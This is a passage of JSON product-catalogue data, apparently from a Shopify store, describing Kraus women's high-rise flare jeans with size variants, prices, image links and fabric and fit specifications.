38","public_title":"38","options":["38"],"price":109700,"weight":400,"compare_at_price":219500,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.krausjeans.com\/cdn\/shop\/files\/1_1c131581-9a15-4063-a47e-1fb9f1eb2817.jpg?v=1757488934","\/\/www.krausjeans.com\/cdn\/shop\/files\/2_ef952d8f-c394-42ae-8ea7-31a4671ed0b8.jpg?v=1757488934","\/\/www.krausjeans.com\/cdn\/shop\/files\/6_e4afd213-144b-4132-b03a-2864957f3835.jpg?v=1757488934","\/\/www.krausjeans.com\/cdn\/shop\/files\/5_e2d30b97-6fcd-42e3-9102-fe2f2509d8c3.jpg?v=1757488934","\/\/www.krausjeans.com\/cdn\/shop\/files\/4_53f61100-a805-4483-b851-812d3b7da7f4.jpg?v=1757488934","\/\/www.krausjeans.com\/cdn\/shop\/files\/7_8351b555-243a-43a2-8d7a-e251037d16c9.jpg?v=1768816414","\/\/www.krausjeans.com\/cdn\/shop\/files\/3_6b948e77-4e02-4b44-8737-a662df6daca0.jpg?v=1768816414"],"featured_image":"\/\/www.krausjeans.com\/cdn\/shop\/files\/1_1c131581-9a15-4063-a47e-1fb9f1eb2817.jpg?v=1757488934","options":["Size"],"media":[{"alt":null,"id":35788466946306,"position":1,"preview_image":{"aspect_ratio":0.75,"height":1440,"width":1080,"src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/1_1c131581-9a15-4063-a47e-1fb9f1eb2817.jpg?v=1757488934"},"aspect_ratio":0.75,"height":1440,"media_type":"image","src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/1_1c131581-9a15-4063-a47e-1fb9f1eb2817.jpg?v=1757488934","width":1080},{"alt":null,"id":35788466782466,"position":2,"preview_image":{"aspect_ratio":0.75,"height":1440,"width":1080,"src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/2_ef952d8f-c394-42ae-8ea7-31a4671ed0b8.jpg?v=1757488934"},"aspect_ratio":0.75,"height":1440,"media_type":"image","src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/2_ef952d8f-c394-42ae-8ea7-31a4671ed0b8.jpg?v=1757488934","width":1080},{"alt":null,"id":35788466815234,"position":3,"preview_image":{"aspect_ratio":0.75,"height":1440,"width":1080,"src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/6_e4afd213-144b-4132-b03a-2864957f3835.jpg?v=1757488934"},"aspect_ratio":0.75,"height":1440,"media_type":"image","src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/6_e4afd213-144b-4132-b03a-2864957f3835.jpg?v=1757488934","width":1080},{"alt":null,"id":35788466848002,"position":4,"preview_image":{"aspect_ratio":0.75,"height":1440,"width":1080,"src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/5_e2d30b97-6fcd-42e3-9102-fe2f2509d8c3.jpg?v=1757488934"},"aspect_ratio":0.75,"height":1440,"media_type":"image","src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/5_e2d30b97-6fcd-42e3-9102-fe2f2509d8c3.jpg?v=1757488934","width":1080},{"alt":null,"id":35788466880770,"position":5,"preview_image":{"aspect_ratio":0.75,"height":1440,"width":1080,"src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/4_53f61100-a805-4483-b851-812d3b7da7f4.jpg?v=1757488934"},"aspect_ratio":0.75,"height":1440,"media_type":"image","src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/4_53f61100-a805-4483-b851-812d3b7da7f4.jpg?v=1757488934","width":1080},{"alt":null,"id":35788466979074,"position":6,"preview_image":{"aspect_ratio":0.75,"height":1440,"width":1080,"src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/7_8351b555-243a-43a2-8d7a-e251037d16c9.jpg?v=1768816414"},"aspect_ratio":0.75,"height":1440,"media_type":"image","src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/7_8351b555-243a-43a2-8d7a-e251037d16c9.jpg?v=1768816414","width":1080},{"alt":null,"id":35788466913538,"position":7,"preview_image":{"aspect_ratio":0.75,"height":1440,"width":1080,"src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/3_6b948e77-4e02-4b44-8737-a662df6daca0.jpg?v=1768816414"},"aspect_ratio":0.75,"height":1440,"media_type":"image","src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/3_6b948e77-4e02-4b44-8737-a662df6daca0.jpg?v=1768816414","width":1080}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cul\u003e\n\u003cli\u003e\n\u003cstrong\u003eArticle Code: \u003c\/strong\u003eLFB-769 LIGHT BLUE\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eColor: \u003c\/strong\u003eLight Blue\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eModel Fitting: \u003c\/strong\u003eThe model (height 5'7) is wearing a brand size 26 \/ 28\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eFabric: \u003c\/strong\u003e87% COTTON+11% POLYESTER+02% SPANDEX\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eFit: \u003c\/strong\u003eFlared\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eWaist Rise: \u003c\/strong\u003eHigh Rise\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eLength: \u003c\/strong\u003eRegular Length\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003ePattern: \u003c\/strong\u003eSolid\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eFade: \u003c\/strong\u003eLight Fade\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eShade: \u003c\/strong\u003eMedium\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eDistress: \u003c\/strong\u003eClean Look\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eWaistband: \u003c\/strong\u003eWith belt loops\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eStretch: \u003c\/strong\u003eStretchable\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eClosure: \u003c\/strong\u003eButton and Zip\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eNumber Of Pockets: \u003c\/strong\u003e5\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eKnit Or Woven: \u003c\/strong\u003eWovens\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eAdd-Ons: \u003c\/strong\u003eNA\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eFashion Type: \u003c\/strong\u003eFashion\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eOccasion: \u003c\/strong\u003eCasual\u003cstrong\u003e\u003c\/strong\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e"},{"id":9055473762562,"title":"Women High-Rise Flare Jeans","handle":"women-high-rise-flare-jeans-lfa-1961-light-blue","description":"\u003cul\u003e\n\u003cli\u003e\n\u003cstrong\u003eArticle Code: \u003c\/strong\u003eLFA-1961 LIGHT BLUE\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eColor: \u003c\/strong\u003eLight Blue\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eModel Fitting: \u003c\/strong\u003eThe model (height 5'7) is wearing a brand size 26 \/ 28\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eFabric: \u003c\/strong\u003e84%COTTON + 11%RCY POLYESTER + 03%POLYESTER + 02%ELASTANE\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eFit: \u003c\/strong\u003eFlare \u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eWaist Rise: \u003c\/strong\u003eHigh Rise\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eLength: \u003c\/strong\u003eRegular Length\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003ePattern: \u003c\/strong\u003eSolid\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eFade: \u003c\/strong\u003eLight Fade\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eShade: \u003c\/strong\u003eMedium\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eDistress: \u003c\/strong\u003eClean Look\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eWaistband: \u003c\/strong\u003eWith belt loops\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eStretch: \u003c\/strong\u003eStretchable\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eClosure: \u003c\/strong\u003eButton and Zip\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eNumber Of Pockets: \u003c\/strong\u003e5\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eKnit Or Woven: \u003c\/strong\u003eWovens\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eAdd-Ons: \u003c\/strong\u003eNA\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eFashion Type: \u003c\/strong\u003eFashion\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eOccasion: \u003c\/strong\u003eCasual\u003cstrong\u003e\u003c\/strong\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e","published_at":"2025-07-09T00:26:00+05:30","created_at":"2025-07-09T00:26:09+05:30","vendor":"Kraus Jeans","type":"Flare","tags":["50%","BLUE","Fashion","Flared","High Rise Flare","Jeans","LFA-1961","LFA-1961 LIGHT BLUE","Sale"],"price":109700,"price_min":109700,"price_max":109700,"available":true,"price_varies":false,"compare_at_price":219500,"compare_at_price_min":219500,"compare_at_price_max":219500,"compare_at_price_varies":false,"variants":[{"id":46520436949250,"title":"26","option1":"26","option2":null,"option3":null,"sku":"8905747325992","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Women High-Rise Flare Jeans - 26","public_title":"26","options":["26"],"price":109700,"weight":530,"compare_at_price":219500,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46520436982018,"title":"28","option1":"28","option2":null,"option3":null,"sku":"8905747326005","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Women High-Rise Flare Jeans - 28","public_title":"28","options":["28"],"price":109700,"weight":530,"compare_at_price":219500,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46520437014786,"title":"30","option1":"30","option2":null,"option3":null,"sku":"8905747326012","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Women High-Rise Flare Jeans - 30","public_title":"30","options":["30"],"price":109700,"weight":530,"compare_at_price":219500,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46520437047554,"title":"32","option1":"32","option2":null,"option3":null,"sku":"8905747326029","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Women High-Rise Flare Jeans - 32","public_title":"32","options":["32"],"price":109700,"weight":530,"compare_at_price":219500,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46520437080322,"title":"34","option1":"34","option2":null,"option3":null,"sku":"8905747326036","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Women High-Rise Flare Jeans - 34","public_title":"34","options":["34"],"price":109700,"weight":530,"compare_at_price":219500,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46520437113090,"title":"36","option1":"36","option2":null,"option3":null,"sku":"8905747326043","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Women High-Rise Flare Jeans - 36","public_title":"36","options":["36"],"price":109700,"weight":530,"compare_at_price":219500,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46520437145858,"title":"38","option1":"38","option2":null,"option3":null,"sku":"8905747326050","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Women High-Rise Flare Jeans - 38","public_title":"38","options":["38"],"price":109700,"weight":530,"compare_at_price":219500,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.krausjeans.com\/cdn\/shop\/files\/7_66ed4a38-193b-4903-a121-a0b53597e561.jpg?v=1761386571","\/\/www.krausjeans.com\/cdn\/shop\/files\/1_025469a0-5d40-4b24-bbb4-3438b16db32a.jpg?v=1761386571","\/\/www.krausjeans.com\/cdn\/shop\/files\/4_ea5f25db-d3ea-491b-9b66-5ad656205d3a.jpg?v=1757072664","\/\/www.krausjeans.com\/cdn\/shop\/files\/2_59e04cb4-9ca3-4e12-9bed-b1576f4b7754.jpg?v=1757072664","\/\/www.krausjeans.com\/cdn\/shop\/files\/3_a57a92f8-3939-46b0-b8c0-98c0534c799b.jpg?v=1757072664","\/\/www.krausjeans.com\/cdn\/shop\/files\/5_cf395266-54af-4fbc-8005-a3edebce1063.jpg?v=1757072664"],"featured_image":"\/\/www.krausjeans.com\/cdn\/shop\/files\/7_66ed4a38-193b-4903-a121-a0b53597e561.jpg?v=1761386571","options":["Size"],"media":[{"alt":null,"id":35730330583298,"position":1,"preview_image":{"aspect_ratio":0.75,"height":1440,"width":1080,"src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/7_66ed4a38-193b-4903-a121-a0b53597e561.jpg?v=1761386571"},"aspect_ratio":0.75,"height":1440,"media_type":"image","src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/7_66ed4a38-193b-4903-a121-a0b53597e561.jpg?v=1761386571","width":1080},{"alt":null,"id":35730330550530,"position":2,"preview_image":{"aspect_ratio":0.75,"height":1440,"width":1080,"src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/1_025469a0-5d40-4b24-bbb4-3438b16db32a.jpg?v=1761386571"},"aspect_ratio":0.75,"height":1440,"media_type":"image","src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/1_025469a0-5d40-4b24-bbb4-3438b16db32a.jpg?v=1761386571","width":1080},{"alt":null,"id":35730330616066,"position":3,"preview_image":{"aspect_ratio":0.75,"height":1440,"width":1080,"src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/4_ea5f25db-d3ea-491b-9b66-5ad656205d3a.jpg?v=1757072664"},"aspect_ratio":0.75,"height":1440,"media_type":"image","src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/4_ea5f25db-d3ea-491b-9b66-5ad656205d3a.jpg?v=1757072664","width":1080},{"alt":null,"id":35730330648834,"position":4,"preview_image":{"aspect_ratio":0.75,"height":1440,"width":1080,"src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/2_59e04cb4-9ca3-4e12-9bed-b1576f4b7754.jpg?v=1757072664"},"aspect_ratio":0.75,"height":1440,"media_type":"image","src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/2_59e04cb4-9ca3-4e12-9bed-b1576f4b7754.jpg?v=1757072664","width":1080},{"alt":null,"id":35730330681602,"position":5,"preview_image":{"aspect_ratio":0.75,"height":1440,"width":1080,"src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/3_a57a92f8-3939-46b0-b8c0-98c0534c799b.jpg?v=1757072664"},"aspect_ratio":0.75,"height":1440,"media_type":"image","src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/3_a57a92f8-3939-46b0-b8c0-98c0534c799b.jpg?v=1757072664","width":1080},{"alt":null,"id":35730330714370,"position":6,"preview_image":{"aspect_ratio":0.75,"height":1440,"width":1080,"src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/5_cf395266-54af-4fbc-8005-a3edebce1063.jpg?v=1757072664"},"aspect_ratio":0.75,"height":1440,"media_type":"image","src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/5_cf395266-54af-4fbc-8005-a3edebce1063.jpg?v=1757072664","width":1080}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cul\u003e\n\u003cli\u003e\n\u003cstrong\u003eArticle Code: \u003c\/strong\u003eLFA-1961 LIGHT BLUE\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eColor: \u003c\/strong\u003eLight Blue\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eModel Fitting: \u003c\/strong\u003eThe model (height 5'7) is wearing a brand size 26 \/ 28\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eFabric: \u003c\/strong\u003e84%COTTON + 11%RCY POLYESTER + 03%POLYESTER + 02%ELASTANE\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eFit: \u003c\/strong\u003eFlare \u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eWaist Rise: \u003c\/strong\u003eHigh Rise\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eLength: \u003c\/strong\u003eRegular Length\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003ePattern: \u003c\/strong\u003eSolid\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eFade: \u003c\/strong\u003eLight Fade\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eShade: \u003c\/strong\u003eMedium\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eDistress: \u003c\/strong\u003eClean Look\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eWaistband: \u003c\/strong\u003eWith belt loops\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eStretch: \u003c\/strong\u003eStretchable\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eClosure: \u003c\/strong\u003eButton and Zip\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eNumber Of Pockets: \u003c\/strong\u003e5\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eKnit Or Woven: \u003c\/strong\u003eWovens\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eAdd-Ons: \u003c\/strong\u003eNA\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eFashion Type: \u003c\/strong\u003eFashion\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eOccasion: \u003c\/strong\u003eCasual\u003cstrong\u003e\u003c\/strong\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e"},{"id":9123305619714,"title":"Women Slate Blue High-Rise Flare Jeans","handle":"women-slate-blue-high-rise-flare-jeans-lfa-2111-slate-blue","description":"\u003cul\u003e\n\u003cli\u003e\n\u003cstrong\u003eArticle Code: \u003c\/strong\u003eLFA-2111\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eColor: \u003c\/strong\u003eSLATE BLUE\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eModel Fitting: \u003c\/strong\u003eThe model (height 5'7) is wearing a brand size 26 \/ 28\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eFabric: \u003c\/strong\u003e80% COTTON + 18% POLYESTER + 2% ELASTANE\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eFit: \u003c\/strong\u003eFlared\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eWaist Rise: \u003c\/strong\u003eHigh-Rise\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eLength: \u003c\/strong\u003eRegular Length\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003ePattern: \u003c\/strong\u003eSolid\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eFade: \u003c\/strong\u003eLight Fade\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eShade: \u003c\/strong\u003eDark\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eDistress: \u003c\/strong\u003eClean Look\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eWaistband: \u003c\/strong\u003eWith belt loops\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eStretch: \u003c\/strong\u003eStretchable\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eClosure: \u003c\/strong\u003eButton and Zip\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eNumber Of Pockets: \u003c\/strong\u003e5\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eKnit Or Woven: \u003c\/strong\u003eWoven\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eAdd-Ons: \u003c\/strong\u003eNA\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eFashion Type: \u003c\/strong\u003eFashion\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eOccasion: \u003c\/strong\u003eCasual\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eWash Care: \u003c\/strong\u003eMachine Wash\u003c\/li\u003e\n\u003c\/ul\u003e","published_at":"2025-10-04T10:14:38+05:30","created_at":"2025-10-01T17:16:47+05:30","vendor":"Kraus Jeans","type":"Flare","tags":["20%","BLUE","Fashion","Flare","Flared","High-Rise Flare","Jeans","LFA-2111","LFA-2111 SLATE BLUE","New In"],"price":183600,"price_min":183600,"price_max":183600,"available":true,"price_varies":false,"compare_at_price":229500,"compare_at_price_min":229500,"compare_at_price_max":229500,"compare_at_price_varies":false,"variants":[{"id":46795033870594,"title":"26","option1":"26","option2":null,"option3":null,"sku":"8905747443108","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Women Slate Blue High-Rise Flare Jeans - 26","public_title":"26","options":["26"],"price":183600,"weight":400,"compare_at_price":229500,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46795033903362,"title":"28","option1":"28","option2":null,"option3":null,"sku":"8905747443115","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Women Slate Blue High-Rise Flare Jeans - 28","public_title":"28","options":["28"],"price":183600,"weight":400,"compare_at_price":229500,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46795033936130,"title":"30","option1":"30","option2":null,"option3":null,"sku":"8905747443122","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Women Slate Blue High-Rise Flare Jeans - 30","public_title":"30","options":["30"],"price":183600,"weight":400,"compare_at_price":229500,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46795033968898,"title":"32","option1":"32","option2":null,"option3":null,"sku":"8905747443139","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Women Slate Blue High-Rise Flare Jeans - 32","public_title":"32","options":["32"],"price":183600,"weight":400,"compare_at_price":229500,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46795034001666,"title":"34","option1":"34","option2":null,"option3":null,"sku":"8905747443146","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Women Slate Blue High-Rise Flare Jeans - 34","public_title":"34","options":["34"],"price":183600,"weight":400,"compare_at_price":229500,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46795034034434,"title":"36","option1":"36","option2":null,"option3":null,"sku":"8905747443153","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Women Slate Blue High-Rise Flare Jeans - 36","public_title":"36","options":["36"],"price":183600,"weight":400,"compare_at_price":229500,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46795034067202,"title":"38","option1":"38","option2":null,"option3":null,"sku":"8905747443160","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Women Slate Blue High-Rise Flare Jeans - 38","public_title":"38","options":["38"],"price":183600,"weight":400,"compare_at_price":229500,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46795034099970,"title":"40","option1":"40","option2":null,"option3":null,"sku":"8905747443177","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Women Slate Blue High-Rise Flare Jeans - 40","public_title":"40","options":["40"],"price":183600,"weight":400,"compare_at_price":229500,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.krausjeans.com\/cdn\/shop\/files\/8_75cb0c7f-e4e4-41ab-a71d-d4bbb717dc67.jpg?v=1759553051","\/\/www.krausjeans.com\/cdn\/shop\/files\/1_159308b4-afc5-429c-9f7a-1551dbc22581.jpg?v=1759553051","\/\/www.krausjeans.com\/cdn\/shop\/files\/4_dc235eb2-8eb5-4ced-aa77-0bd6c626f20d.jpg?v=1759553079","\/\/www.krausjeans.com\/cdn\/shop\/files\/7_49936db9-6b18-4afb-8af4-3a525d6032e9.jpg?v=1759553079","\/\/www.krausjeans.com\/cdn\/shop\/files\/5_fe3a044f-b56c-4fec-81b9-e2f72e54dbf9.jpg?v=1759553079","\/\/www.krausjeans.com\/cdn\/shop\/files\/3_a7bc1769-3b18-4e62-aeb8-eb63d17e3591.jpg?v=1759553079","\/\/www.krausjeans.com\/cdn\/shop\/files\/6_2a1068fe-f2be-453e-9b50-a4514906963b.jpg?v=1759553079","\/\/www.krausjeans.com\/cdn\/shop\/files\/2_e2bc26a7-6190-4ed1-a185-064fbada744b.jpg?v=1759553079"],"featured_image":"\/\/www.krausjeans.com\/cdn\/shop\/files\/8_75cb0c7f-e4e4-41ab-a71d-d4bbb717dc67.jpg?v=1759553051","options":["Size"],"media":[{"alt":null,"id":36183773118722,"position":1,"preview_image":{"aspect_ratio":0.75,"height":1440,"width":1080,"src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/8_75cb0c7f-e4e4-41ab-a71d-d4bbb717dc67.jpg?v=1759553051"},"aspect_ratio":0.75,"height":1440,"media_type":"image","src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/8_75cb0c7f-e4e4-41ab-a71d-d4bbb717dc67.jpg?v=1759553051","width":1080},{"alt":null,"id":36183773151490,"position":2,"preview_image":{"aspect_ratio":0.75,"height":1440,"width":1080,"src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/1_159308b4-afc5-429c-9f7a-1551dbc22581.jpg?v=1759553051"},"aspect_ratio":0.75,"height":1440,"media_type":"image","src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/1_159308b4-afc5-429c-9f7a-1551dbc22581.jpg?v=1759553051","width":1080},{"alt":null,"id":36183773249794,"position":3,"preview_image":{"aspect_ratio":0.75,"height":1440,"width":1080,"src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/4_dc235eb2-8eb5-4ced-aa77-0bd6c626f20d.jpg?v=1759553079"},"aspect_ratio":0.75,"height":1440,"media_type":"image","src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/4_dc235eb2-8eb5-4ced-aa77-0bd6c626f20d.jpg?v=1759553079","width":1080},{"alt":null,"id":36183773348098,"position":4,"preview_image":{"aspect_ratio":0.75,"height":1440,"width":1080,"src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/7_49936db9-6b18-4afb-8af4-3a525d6032e9.jpg?v=1759553079"},"aspect_ratio":0.75,"height":1440,"media_type":"image","src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/7_49936db9-6b18-4afb-8af4-3a525d6032e9.jpg?v=1759553079","width":1080},{"alt":null,"id":36183773282562,"position":5,"preview_image":{"aspect_ratio":0.75,"height":1440,"width":1080,"src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/5_fe3a044f-b56c-4fec-81b9-e2f72e54dbf9.jpg?v=1759553079"},"aspect_ratio":0.75,"height":1440,"media_type":"image","src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/5_fe3a044f-b56c-4fec-81b9-e2f72e54dbf9.jpg?v=1759553079","width":1080},{"alt":null,"id":36183773217026,"position":6,"preview_image":{"aspect_ratio":0.75,"height":1440,"width":1080,"src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/3_a7bc1769-3b18-4e62-aeb8-eb63d17e3591.jpg?v=1759553079"},"aspect_ratio":0.75,"height":1440,"media_type":"image","src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/3_a7bc1769-3b18-4e62-aeb8-eb63d17e3591.jpg?v=1759553079","width":1080},{"alt":null,"id":36183773315330,"position":7,"preview_image":{"aspect_ratio":0.75,"height":1440,"width":1080,"src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/6_2a1068fe-f2be-453e-9b50-a4514906963b.jpg?v=1759553079"},"aspect_ratio":0.75,"height":1440,"media_type":"image","src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/6_2a1068fe-f2be-453e-9b50-a4514906963b.jpg?v=1759553079","width":1080},{"alt":null,"id":36183773184258,"position":8,"preview_image":{"aspect_ratio":0.75,"height":1440,"width":1080,"src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/2_e2bc26a7-6190-4ed1-a185-064fbada744b.jpg?v=1759553079"},"aspect_ratio":0.75,"height":1440,"media_type":"image","src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/2_e2bc26a7-6190-4ed1-a185-064fbada744b.jpg?v=1759553079","width":1080}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cul\u003e\n\u003cli\u003e\n\u003cstrong\u003eArticle Code: \u003c\/strong\u003eLFA-2111\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eColor: \u003c\/strong\u003eSLATE BLUE\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eModel Fitting: \u003c\/strong\u003eThe model (height 5'7) is wearing a brand size 26 \/ 28\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eFabric: \u003c\/strong\u003e80% COTTON + 18% POLYESTER + 2% ELASTANE\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eFit: \u003c\/strong\u003eFlared\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eWaist Rise: 